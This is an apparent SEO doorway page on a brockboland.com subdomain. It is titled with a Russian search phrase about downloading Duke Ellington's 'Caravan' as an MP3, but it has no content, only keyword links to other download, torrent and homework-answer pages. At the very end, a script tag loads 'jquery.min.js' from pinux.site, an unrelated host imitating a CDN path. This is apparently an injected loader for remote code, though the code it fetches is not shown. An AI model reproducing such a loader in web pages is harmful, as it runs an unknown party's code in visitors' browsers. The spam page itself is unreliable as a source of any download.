

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-dyuk-ellington-mp3-caravan.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать дюк эллингтон mp3 caravan - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать дюк эллингтон mp3 caravan</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-indiyskiy-film-tancovschica-goluboy-luny.html">Индийский фильм танцовщица голубой луны</a></li>
                                <li><a href="xtt-raspisanie-poezdov-na-volnogorsk.html">Расписание поездов на вольногорск</a></li>
                                <li><a href="xtt-belyy-den-diskografiya-skachat-torrent.html">Белый день дискография скачать торрент</a></li>
                                <li><a href="xtt-udalenie-musora-iz-kompyutera.html">Удаление мусора из компьютера</a></li>
                                <li><a href="xtt-crik.html">Crik</a></li>
                                <li><a href="xtt-skachat-knigu-h-murakami-ohota-na-ovec.html">Скачать книгу х мураками охота на овец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-nero-start-smart-dlya-vindovs-7-skachat.html">Неро старт смарт для виндовс 7 скачать</a></li>
                                            <li><a href="xtt-zhurnal-selskiy-mehanizator-skachat-torrent.html">Журнал сельский механизатор скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-gdz-2-klassa-po-matematike-chekin.html">Гдз 2 класса по математике чекин</a></li>
                                            <li><a href="xtt-maksim-fadeev-novyy-albom.html">Максим фадеев новый альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pgu-mos-ru-nyu.html">Пгу мос ру нью</a></li>
                                            <li><a href="xtt-chitat-knigi-ariny-holinoy.html">Читать книги арины холиной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shal-haruni-opisanie-i-shema.html">Шаль харуни описание и схема</a></li>
                                            <li><a href="xtt-dinka-skachat-knigu-fb2.html">Динка скачать книгу fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
